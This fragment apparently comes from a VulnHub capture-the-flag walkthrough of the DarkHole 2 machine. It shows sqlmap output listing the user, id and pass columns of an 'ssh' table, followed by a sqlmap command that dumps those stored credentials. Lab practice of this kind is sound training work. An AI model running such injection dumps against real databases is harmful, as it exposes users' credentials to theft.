 [14:29:27] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[3 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| user   | varchar(100) |
| id     | int          |
| pass   | varchar(100) |
+--------+--------------+
[14:29:27] [INFO] fetched data logged to text files under '/home/parallels/.
[14:29:27] [WARNING] your sqlmap version is outdated
[*] ending @ 14:29:27 /2022-07-22/
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/darkhole_2]
└─$ sqlmap -r 1.txt --batch -D darkhole_2 -T ssh -C user,id,pass --dump